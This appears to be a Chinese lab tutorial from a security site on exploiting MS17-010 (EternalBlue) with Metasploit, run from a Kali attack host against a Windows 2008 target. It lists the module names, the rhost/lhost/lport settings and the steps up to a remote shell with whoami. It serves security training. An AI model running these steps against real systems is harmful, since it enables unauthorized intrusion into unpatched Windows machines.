MS17-010利用

【实验目的】

通过对MSF工具的使用,掌握如何利用MS17-010漏洞获取目标主机的权限。

【知识点】

MSF。

【实验原理】

MS17-010漏洞也称作永恒之蓝漏洞,主要是一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。SMB服务可以在Windows与Unix系列OS之间搭起一座桥梁,让资源可以互通。

【实验设备】



网络设备:交换机*1台

主机终端: kali2020主机1台、windows2008主机1台。

【软件工具】

Metasploit

【实验拓扑】

实验拓扑如下图所示。

【实验思路】

搜索漏洞利用模块。

设置参数,发动攻击。

【实验步骤】





1. 进入拓扑图左侧的攻击端主机,用户名/密码:root/com.1234。右击桌面空白处,选择,打开终端,如图所示,输入msfconsole命令,进入MSF控制台,如图3所示。



2. 执行命令search MS17-010,搜索MS17-010漏洞相关模块,如图所示。



3. 执行命令use auxiliary/scanner/smb/smb_ms17_010,查询目标主机是否包含MS17-010漏洞,根据查询结果可知,该目标主机包含MS17-010漏洞,如图所示。



4. 检测到目标主机所包含的漏洞后,执行命令back,返回msf平台。执行命令use exploit/windows/smb/ms17_010_eternalblue,进行漏洞利用。执行命令set rhost 192.168.1.2、set lhost 192.168.1.1、set lport 6666,如图所示。





5. 执行命令show options确认各参数设置无误后,使用run命令发起攻击,攻击成功,如图所示。



6. 执行命令shell,进入windows dos界面,执行命令whoami,查看当前用户权限,执行命令ipconfig,查看到的IP地址正是目标主机的地址,如图所示。

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)